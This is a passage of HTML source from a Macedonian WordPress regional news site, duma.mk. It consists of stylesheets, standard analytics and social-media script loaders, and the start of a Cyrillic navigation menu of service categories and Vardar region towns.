xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duma.mk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://duma.mk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/79479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=79479' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-79479 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
